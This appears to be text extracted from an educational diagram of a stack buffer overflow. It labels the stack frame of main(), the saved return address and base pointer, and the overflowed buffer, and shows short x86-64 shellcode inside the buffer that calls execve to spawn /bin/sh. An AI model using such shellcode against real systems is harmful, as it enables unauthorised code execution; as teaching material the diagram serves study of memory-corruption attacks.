 Higher addresses
...
argv
argc
Return Address
(Stored EIP)
Stack Frame
for main()
Caller's EBP
EBP
buf ends
mov rax, 59 # syscall for execve
lea rdi, [rip+sh] # path = "/bin/sh"
mov rsi, 0 # argv = NULL
mov rdx, 0 # envp = NULL
syscall # execv("/bin/sh", NULL, NULL)
sh:
.string "/bin/sh"
buf starts
ESP
Available Stack Space
Lower Addresses